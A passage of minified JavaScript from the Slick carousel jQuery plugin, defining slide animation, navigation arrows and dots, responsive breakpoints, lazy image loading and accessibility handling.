n?0===n&&0===r.$slides.length?t(e).appendTo(r.$slideTrack):i?t(e).insertBefore(r.$slides.eq(n)):t(e).insertAfter(r.$slides.eq(n)):!0===i?t(e).prependTo(r.$slideTrack):t(e).appendTo(r.$slideTrack),r.$slides=r.$slideTrack.children(this.options.slide),r.$slideTrack.children(this.options.slide).detach(),r.$slideTrack.append(r.$slides),r.$slides.each((function(e,n){t(n).attr("data-slick-index",e)})),r.$slidesCache=r.$slides,r.reinit()},e.prototype.animateHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.animate({height:e},t.options.speed)}},e.prototype.animateSlide=function(e,n){var i={},r=this;r.animateHeight(),!0===r.options.rtl&&!1===r.options.vertical&&(e=-e),!1===r.transformsEnabled?!1===r.options.vertical?r.$slideTrack.animate({left:e},r.options.speed,r.options.easing,n):r.$slideTrack.animate({top:e},r.options.speed,r.options.easing,n):!1===r.cssTransitions?(!0===r.options.rtl&&(r.currentLeft=-r.currentLeft),t({animStart:r.currentLeft}).animate({animStart:e},{duration:r.options.speed,easing:r.options.easing,step:function(t){t=Math.ceil(t),!1===r.options.vertical?(i[r.animType]="translate("+t+"px, 0px)",r.$slideTrack.css(i)):(i[r.animType]="translate(0px,"+t+"px)",r.$slideTrack.css(i))},complete:function(){n&&n.call()}})):(r.applyTransition(),e=Math.ceil(e),!1===r.options.vertical?i[r.animType]="translate3d("+e+"px, 0px, 0px)":i[r.animType]="translate3d(0px,"+e+"px, 0px)",r.$slideTrack.css(i),n&&setTimeout((function(){r.disableTransition(),n.call()}),r.options.speed))},e.prototype.getNavTarget=function(){var e=this,n=e.options.asNavFor;return n&&null!==n&&(n=t(n).not(e.$slider)),n},e.prototype.asNavFor=function(e){var n=this.getNavTarget();null!==n&&"object"==typeof n&&n.each((function(){var n=t(this).slick("getSlick");n.unslicked||n.slideHandler(e,!0)}))},e.prototype.applyTransition=function(t){var e=this,n={};!1===e.options.fade?n[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:n[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,!1===e.options.fade?e.$slideTrack.css(n):e.$slides.eq(t).css(n)},e.prototype.autoPlay=function(){var t=this;t.autoPlayClear(),t.slideCount>t.options.slidesToShow&&(t.autoPlayTimer=setInterval(t.autoPlayIterator,t.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var t=this;t.autoPlayTimer&&clearInterval(t.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var t=this,e=t.currentSlide+t.options.slidesToScroll;t.paused||t.interrupted||t.focussed||(!1===t.options.infinite&&(1===t.direction&&t.currentSlide+1===t.slideCount-1?t.direction=0:0===t.direction&&(e=t.currentSlide-t.options.slidesToScroll,t.currentSlide-1==0&&(t.direction=1))),t.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=t(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=t(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,n,i=this;if(!0===i.options.dots){for(i.$slider.addClass("slick-dotted"),n=t("<ul />").addClass(i.options.dotsClass),e=0;e<=i.getDotCount();e+=1)n.append(t("<li />").append(i.options.customPaging.call(this,i,e)));i.$dots=n.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each((function(e,n){t(n).attr("data-slick-index",e).data("originalStyling",t(n).attr("style")||"")})),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?t('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),t("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var t,e,n,i,r,o,s,a=this;if(i=document.createDocumentFragment(),o=a.$slider.children(),a.options.rows>1){for(s=a.options.slidesPerRow*a.options.rows,r=Math.ceil(o.length/s),t=0;t<r;t++){var c=document.createElement("div");for(e=0;e<a.options.rows;e++){var u=document.createElement("div");for(n=0;n<a.options.slidesPerRow;n++){var l=t*s+(e*a.options.slidesPerRow+n);o.get(l)&&u.appendChild(o.get(l))}c.appendChild(u)}i.appendChild(c)}a.$slider.empty().append(i),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,n){var i,r,o,s=this,a=!1,c=s.$slider.width(),u=window.innerWidth||t(window).width();if("window"===s.respondTo?o=u:"slider"===s.respondTo?o=c:"min"===s.respondTo&&(o=Math.min(u,c)),s.options.responsive&&s.options.responsive.length&&null!==s.options.responsive){for(i in r=null,s.breakpoints)s.breakpoints.hasOwnProperty(i)&&(!1===s.originalSettings.mobileFirst?o<s.breakpoints[i]&&(r=s.breakpoints[i]):o>s.breakpoints[i]&&(r=s.breakpoints[i]));null!==r?null!==s.activeBreakpoint?(r!==s.activeBreakpoint||n)&&(s.activeBreakpoint=r,"unslick"===s.breakpointSettings[r]?s.unslick(r):(s.options=t.extend({},s.originalSettings,s.breakpointSettings[r]),!0===e&&(s.currentSlide=s.options.initialSlide),s.refresh(e)),a=r):(s.activeBreakpoint=r,"unslick"===s.breakpointSettings[r]?s.unslick(r):(s.options=t.extend({},s.originalSettings,s.breakpointSettings[r]),!0===e&&(s.currentSlide=s.options.initialSlide),s.refresh(e)),a=r):null!==s.activeBreakpoint&&(s.activeBreakpoint=null,s.options=s.originalSettings,!0===e&&(s.currentSlide=s.options.initialSlide),s.refresh(e),a=r),e||!1===a||s.$slider.trigger("breakpoint",[s,a])}},e.prototype.changeSlide=function(e,n){var i,r,o=this,s=t(e.currentTarget);switch(s.is("a")&&e.preventDefault(),s.is("li")||(s=s.closest("li")),i=o.slideCount%o.options.slidesToScroll!=0?0:(o.slideCount-o.currentSlide)%o.options.slidesToScroll,e.data.message){case"previous":r=0===i?o.options.slidesToScroll:o.options.slidesToShow-i,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide-r,!1,n);break;case"next":r=0===i?o.options.slidesToScroll:i,o.slideCount>o.options.slidesToShow&&o.slideHandler(o.currentSlide+r,!1,n);break;case"index":var a=0===e.data.index?0:e.data.index||s.index()*o.options.slidesToScroll;o.slideHandler(o.checkNavigable(a),!1,n),s.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(t){var e,n;if(n=0,t>(e=this.getNavigableIndexes())[e.length-1])t=e[e.length-1];else for(var i in e){if(t<e[i]){t=n;break}n=e[i]}return t},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(t("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",t.proxy(e.interrupt,e,!0)).off("mouseleave.slick",t.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),t(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().off("click.slick",e.selectHandler),t(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),t(window).off("resize.slick.slick-"+e.instanceUid,e.resize),t("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),t(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",t.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var t,e=this;e.options.rows>1&&((t=e.$slides.children().children()).removeAttr("style"),e.$slider.empty().append(t))},e.prototype.clickHandler=function(t){!1===this.shouldClick&&(t.stopImmediatePropagation(),t.stopPropagation(),t.preventDefault())},e.prototype.destroy=function(e){var n=this;n.autoPlayClear(),n.touchObject={},n.cleanUpEvents(),t(".slick-cloned",n.$slider).detach(),n.$dots&&n.$dots.remove(),n.$prevArrow&&n.$prevArrow.length&&(n.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.prevArrow)&&n.$prevArrow.remove()),n.$nextArrow&&n.$nextArrow.length&&(n.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),n.htmlExpr.test(n.options.nextArrow)&&n.$nextArrow.remove()),n.$slides&&(n.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each((function(){t(this).attr("style",t(this).data("originalStyling"))})),n.$slideTrack.children(this.options.slide).detach(),n.$slideTrack.detach(),n.$list.detach(),n.$slider.append(n.$slides)),n.cleanUpRows(),n.$slider.removeClass("slick-slider"),n.$slider.removeClass("slick-initialized"),n.$slider.removeClass("slick-dotted"),n.unslicked=!0,e||n.$slider.trigger("destroy",[n])},e.prototype.disableTransition=function(t){var e=this,n={};n[e.transitionType]="",!1===e.options.fade?e.$slideTrack.css(n):e.$slides.eq(t).css(n)},e.prototype.fadeSlide=function(t,e){var n=this;!1===n.cssTransitions?(n.$slides.eq(t).css({zIndex:n.options.zIndex}),n.$slides.eq(t).animate({opacity:1},n.options.speed,n.options.easing,e)):(n.applyTransition(t),n.$slides.eq(t).css({opacity:1,zIndex:n.options.zIndex}),e&&setTimeout((function(){n.disableTransition(t),e.call()}),n.options.speed))},e.prototype.fadeSlideOut=function(t){var e=this;!1===e.cssTransitions?e.$slides.eq(t).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(t),e.$slides.eq(t).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(t){var e=this;null!==t&&(e.$slidesCache=e.$slides,e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.filter(t).appendTo(e.$slideTrack),e.reinit())},e.prototype.focusHandler=function(){var e=this;e.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",(function(n){n.stopImmediatePropagation();var i=t(this);setTimeout((function(){e.options.pauseOnFocus&&(e.focussed=i.is(":focus"),e.autoPlay())}),0)}))},e.prototype.getCurrent=e.prototype.slickCurrentSlide=function(){return this.currentSlide},e.prototype.getDotCount=function(){var t=this,e=0,n=0,i=0;if(!0===t.options.infinite)if(t.slideCount<=t.options.slidesToShow)++i;else for(;e<t.slideCount;)++i,e=n+t.options.slidesToScroll,n+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else if(!0===t.options.centerMode)i=t.slideCount;else if(t.options.asNavFor)for(;e<t.slideCount;)++i,e=n+t.options.slidesToScroll,n+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;else i=1+Math.ceil((t.slideCount-t.options.slidesToShow)/t.options.slidesToScroll);return i-1},e.prototype.getLeft=function(t){var e,n,i,r=this,o=0;return r.slideOffset=0,n=r.$slides.first().outerHeight(!0),!0===r.options.infinite?(r.slideCount>r.options.slidesToShow&&(r.slideOffset=r.slideWidth*r.options.slidesToShow*-1,o=n*r.options.slidesToShow*-1),r.slideCount%r.options.slidesToScroll!=0&&t+r.options.slidesToScroll>r.slideCount&&r.slideCount>r.options.slidesToShow&&(t>r.slideCount?(r.slideOffset=(r.options.slidesToShow-(t-r.slideCount))*r.slideWidth*-1,o=(r.options.slidesToShow-(t-r.slideCount))*n*-1):(r.slideOffset=r.slideCount%r.options.slidesToScroll*r.slideWidth*-1,o=r.slideCount%r.options.slidesToScroll*n*-1))):t+r.options.slidesToShow>r.slideCount&&(r.slideOffset=(t+r.options.slidesToShow-r.slideCount)*r.slideWidth,o=(t+r.options.slidesToShow-r.slideCount)*n),r.slideCount<=r.options.slidesToShow&&(r.slideOffset=0,o=0),!0===r.options.centerMode&&r.slideCount<=r.options.slidesToShow?r.slideOffset=r.slideWidth*Math.floor(r.options.slidesToShow)/2-r.slideWidth*r.slideCount/2:!0===r.options.centerMode&&!0===r.options.infinite?r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)-r.slideWidth:!0===r.options.centerMode&&(r.slideOffset=0,r.slideOffset+=r.slideWidth*Math.floor(r.options.slidesToShow/2)),e=!1===r.options.vertical?t*r.slideWidth*-1+r.slideOffset:t*n*-1+o,!0===r.options.variableWidth&&(i=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(t):r.$slideTrack.children(".slick-slide").eq(t+r.options.slidesToShow),e=!0===r.options.rtl?i[0]?-1*(r.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,!0===r.options.centerMode&&(i=r.slideCount<=r.options.slidesToShow||!1===r.options.infinite?r.$slideTrack.children(".slick-slide").eq(t):r.$slideTrack.children(".slick-slide").eq(t+r.options.slidesToShow+1),e=!0===r.options.rtl?i[0]?-1*(r.$slideTrack.width()-i[0].offsetLeft-i.width()):0:i[0]?-1*i[0].offsetLeft:0,e+=(r.$list.width()-i.outerWidth())/2)),e},e.prototype.getOption=e.prototype.slickGetOption=function(t){return this.options[t]},e.prototype.getNavigableIndexes=function(){var t,e=this,n=0,i=0,r=[];for(!1===e.options.infinite?t=e.slideCount:(n=-1*e.options.slidesToScroll,i=-1*e.options.slidesToScroll,t=2*e.slideCount);n<t;)r.push(n),n=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;return r},e.prototype.getSlick=function(){return this},e.prototype.getSlideCount=function(){var e,n,i=this;return n=!0===i.options.centerMode?i.slideWidth*Math.floor(i.options.slidesToShow/2):0,!0===i.options.swipeToSlide?(i.$slideTrack.find(".slick-slide").each((function(r,o){if(o.offsetLeft-n+t(o).outerWidth()/2>-1*i.swipeLeft)return e=o,!1})),Math.abs(t(e).attr("data-slick-index")-i.currentSlide)||1):i.options.slidesToScroll},e.prototype.goTo=e.prototype.slickGoTo=function(t,e){this.changeSlide({data:{message:"index",index:parseInt(t)}},e)},e.prototype.init=function(e){var n=this;t(n.$slider).hasClass("slick-initialized")||(t(n.$slider).addClass("slick-initialized"),n.buildRows(),n.buildOut(),n.setProps(),n.startLoad(),n.loadSlider(),n.initializeEvents(),n.updateArrows(),n.updateDots(),n.checkResponsive(!0),n.focusHandler()),e&&n.$slider.trigger("init",[n]),!0===n.options.accessibility&&n.initADA(),n.options.autoplay&&(n.paused=!1,n.autoPlay())},e.prototype.initADA=function(){var e=this,n=Math.ceil(e.slideCount/e.options.slidesToShow),i=e.getNavigableIndexes().filter((function(t){return t>=0&&t<e.slideCount}));e.$slides.add(e.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==e.$dots&&(e.$slides.not(e.$slideTrack.find(".slick-cloned")).each((function(n){var r=i.indexOf(n);t(this).attr({role:"tabpanel",id:"slick-slide"+e.instanceUid+n,tabindex:-1}),-1!==r&&t(this).attr({"aria-describedby":"slick-slide-control"+e.instanceUid+r})})),e.$dots.attr("role","tablist").find("li").each((function(r){var o=i[r];t(this).attr({role:"presentation"}),t(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+e.instanceUid+r,"aria-controls":"slick-slide"+e.instanceUid+o,"aria-label":r+1+" of "+n,"aria-selected":null,tabindex:"-1"})})).eq(e.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var r=e.currentSlide,o=r+e.options.slidesToShow;r<o;r++)e.$slides.eq(r).attr("tabindex",0);e.activateADA()},e.prototype.initArrowEvents=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},t.changeSlide),t.$nextArrow.off("click.slick").on("click.slick",{message:"next"},t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow.on("keydown.slick",t.keyHandler),t.$nextArrow.on("keydown.slick",t.keyHandler)))},e.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(t("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&t("li",e.$dots).on("mouseenter.slick",t.proxy(e.interrupt,e,!0)).on("mouseleave.slick",t.proxy(e.interrupt,e,!1))},e.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",t.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",t.proxy(e.interrupt,e,!1)))},e.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),t(document).on(e.visibilityChange,t.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),t(window).on("orientationchange.slick.slick-"+e.instanceUid,t.proxy(e.orientationChange,e)),t(window).on("resize.slick.slick-"+e.instanceUid,t.proxy(e.resize,e)),t("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),t(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),t(e.setPosition)},e.prototype.initUI=function(){var t=this;!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow.show(),t.$nextArrow.show()),!0===t.options.dots&&t.slideCount>t.options.slidesToShow&&t.$dots.show()},e.prototype.keyHandler=function(t){var e=this;t.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===t.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===t.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){var e,n,i,r=this;function o(e){t("img[data-lazy]",e).each((function(){var e=t(this),n=t(this).attr("data-lazy"),i=t(this).attr("data-srcset"),o=t(this).attr("data-sizes")||r.$slider.attr("data-sizes"),s=document.createElement("img");s.onload=function(){e.animate({opacity:0},100,(function(){i&&(e.attr("srcset",i),o&&e.attr("sizes",o)),e.attr("src",n).animate({opacity:1},200,(function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")})),r.$slider.trigger("lazyLoaded",[r,e,n])}))},s.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,e,n])},s.src=n}))}if(!0===r.options.centerMode?!0===r.options.infinite?i=(n=r.currentSlide+(r.options.slidesToShow/2+1))+r.options.slidesToShow+2:(n=Math.max(0,r.currentSlide-(r.options.slidesToShow/2+1)),i=r.options.slidesToShow/2+1+2+r.currentSlide):(n=r.options.infinite?r.options.slidesToShow+r.currentSlide:r.currentSlide,i=Math.ceil(n+r.options.slidesToShow),!0===r.options.fade&&(n>0&&n--,i<=r.slideCount&&i++)),e=r.$slider.find(".slick-slide").slice(n,i),"anticipated"===r.options.lazyLoad)for(var s=n-1,a=i,c=r.$slider.find(".slick-slide"),u=0;u<r.options.slidesToScroll;u++)s<0&&(s=r.slideCount-1),e=(e=e.add(c.eq(s))).add(c.eq(a)),s--,a++;o(e),r.slideCount<=r.options.slidesToShow?o(r.$slider.find(".slick-slide")):r.currentSlide>=r.slideCount-r.options.slidesToShow?o(r.$slider.find(".slick-cloned").slice(0,r.options.slidesToShow)):0===r.currentSlide&&o(r.$slider.find(".slick-cloned").slice(-1*r.options.slidesToShow))},e.prototype.loadSlider=function(){var t=this;t.setPosition(),t.$slideTrack.css({opacity:1}),t.$slider.removeClass("slick-loading"),t.initUI(),"progressive"===t.options.lazyLoad&&t.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var t=this;t.checkResponsive(),t.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var t=this;t.autoPlayClear(),t.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var t=this;t.autoPlay(),t.options.autoplay=!0,t.paused=!1,t.focussed=!1,t.interrupted=!1},e.prototype.postSlide=function(e){var n=this;n.unslicked||(n.$slider.trigger("afterChange",[n,e]),n.animating=!1,n.slideCount>n.options.slidesToShow&&n.setPosition(),n.swipeLeft=null,n.options.autoplay&&n.autoPlay(),!0===n.options.accessibility&&(n.initADA(),n.options.autoplay||t(n.$slides.get(n.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(t){t.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var n,i,r,o,s,a=this,c=t("img[data-lazy]",a.$slider);c.length?(n=c.first(),i=n.attr("data-lazy"),r=n.attr("data-srcset"),o=n.attr("data-sizes")||a.$slider.attr("data-sizes"),(s=document.createElement("img")).onload=function(){r&&(n.attr("srcset",r),o&&n.attr("sizes",o)),n.attr("src",i).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===a.options.adaptiveHeight&&a.setPosition(),a.$slider.trigger("lazyLoaded",[a,n,i]),a.progressiveLazyLoad()},s.onerror=function(){e<3?setTimeout((function(){a.progressiveLazyLoad(e+1)}),500):(n.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),a.$slider.trigger("lazyLoadError",[a,n,i]),a.progressiveLazyLoad())},s.src=i):a.$slider.trigger("allImagesLoaded",[a])},e.prototype.refresh=function(e){var n,i,r=this;i=r.slideCount-r.options.slidesToShow,!r.options.infinite&&r.currentSlide>i&&(r.currentSlide=i),r.slideCount<=r.options.slidesToShow&&(r.currentSlide=0),n=r.currentSlide,r.destroy(!0),t.extend(r,r.initials,{currentSlide:n}),r.init(),e||r.changeSlide({data:{message:"index",index:n}},!1)},e.prototype.registerBreakpoints=function(){var e,n,i,r=this,o=r.options.responsive||null;if("array"===t.type(o)&&o.length){for(e in r.respondTo=r.options.respondTo||"window",o)if(i=r.breakpoints.length-1,o.hasOwnProperty(e)){for(n=o[e].breakpoint;i>=0;)r.breakpoints[i]&&r.breakpoints[i]===n&&r.breakpoints.splice(i,1),i--;r.breakpoints.push(n),r.breakpointSettings[n]=o[e].settings}r.breakpoints.sort((function(t,e){return r.options.mobileFirst?t-e:e-t}))}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&t(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;t(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout((function(){e.windowWidth=t(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()}),50))},e.prototype.removeSlide=e.prototype.slickRemove=function(t,e,n){var i=this;if(t="boolean"==typeof t?!0===(e=t)?0:i.slideCount-1:!0===e?--t:t,i.slideCount<1||t<0||t>i.slideCount-1)return!1;i.unload(),!0===n?i.$slideTrack.children().remove():i.$slideTrack.children(this.options.slide).eq(t).remove(),i.$slides=i.$slideTrack.children(this.options.slide),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.append(i.$slides),i.$slidesCache=i.$slides,i.reinit()},e.prototype.setCSS=function(t){var e,n,i=this,r={};!0===i.options.rtl&&(t=-t),e="left"==i.positionProp?Math.ceil(t)+"px":"0px",n="top"==i.positionProp?Math.ceil(t)+"px":"0px",r[i.positionProp]=t,!1===i.transformsEnabled?i.$slideTrack.css(r):(r={},!1===i.cssTransitions?(r[i.animType]="translate("+e+", "+n+")",i.$slideTrack.css(r)):(r[i.animType]="translate3d("+e+", "+n+", 0px)",i.$slideTrack.css(r)))},e.prototype.setDimensions=function(){var t=this;!1===t.options.vertical?!0===t.options.centerMode&&t.$list.css({padding:"0px "+t.options.centerPadding}):(t.$list.height(t.$slides.first().outerHeight(!0)*t.options.slidesToShow),!0===t.options.centerMode&&t.$list.css({padding:t.options.centerPadding+" 0px"})),t.listWidth=t.$list.width(),t.listHeight=t.$list.height(),!1===t.options.vertical&&!1===t.options.variableWidth?(t.slideWidth=Math.ceil(t.listWidth/t.options.slidesToShow),t.$slideTrack.width(Math.ceil(t.slideWidth*t.$slideTrack.children(".slick-slide").length))):!0===t.options.variableWidth?t.$slideTrack.width(5e3*t.slideCount):(t.slideWidth=Math.ceil(t.listWidth),t.$slideTrack.height(Math.ceil(t.$slides.first().outerHeight(!0)*t.$slideTrack.children(".slick-slide").length)));var e=t.$slides.first().outerWidth(!0)-t.$slides.first().width();!1===t.options.variableWidth&&t.$slideTrack.children(".slick-slide").width(t.slideWidth-e)},e.prototype.setFade=function(){var e,n=this;n.$slides.each((function(i,r){e=n.slideWidth*i*-1,!0===n.options.rtl?t(r).css({position:"relative",right:e,top:0,zIndex:n.options.zIndex-2,opacity:0}):t(r).css({position:"relative",left:e,top:0,zIndex:n.options.zIndex-2,opacity:0})})),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var t=this;if(1===t.options.slidesToShow&&!0===t.options.adaptiveHeight&&!1===t.options.vertical){var e=t.$slides.eq(t.currentSlide).outerHeight(!0);t.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,n,i,r,o,s=this,a=!1;if("object"===t.type(arguments[0])?(i=arguments[0],a=arguments[1],o="multiple"):"string"===t.type(arguments[0])&&(i=arguments[0],r=arguments[1],a=arguments[2],"responsive"===arguments[0]&&"array"===t.type(arguments[1])?o="responsive":void 0!==arguments[1]&&(o="single")),"single"===o)s.options[i]=r;else if("multiple"===o)t.each(i,(function(t,e){s.options[t]=e}));else if("responsive"===o)for(n in r)if("array"!==t.type(s.options.responsive))s.options.responsive=[r[n]];else{for(e=s.options.responsive.length-1;e>=0;)s.options.responsive[e].breakpoint===r[n].breakpoint&&s.options.responsive.splice(e,1),e--;s.options.responsive.push(r[n])}a&&(s.unload(),s.reinit())},e.prototype.setPosition=function(){var t=this;t.setDimensions(),t.setHeight(),!1===t.options.fade?t.setCSS(t.getLeft(t.currentSlide)):t.setFade(),t.$slider.trigger("setPosition",[t])},e.prototype.setProps=function(){var t=this,e=document.body.style;t.positionProp=!0===t.options.vertical?"top":"left","top"===t.positionProp?t.$slider.addClass("slick-vertical"):t.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===t.options.useCSS&&(t.cssTransitions=!0),t.options.fade&&("number"==typeof t.options.zIndex?t.options.zIndex<3&&(t.options.zIndex=3):t.options.zIndex=t.defaults.zIndex),void 0!==e.OTransform&&(t.animType="OTransform",t.transformType="-o-transform",t.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(t.animType=!1)),void 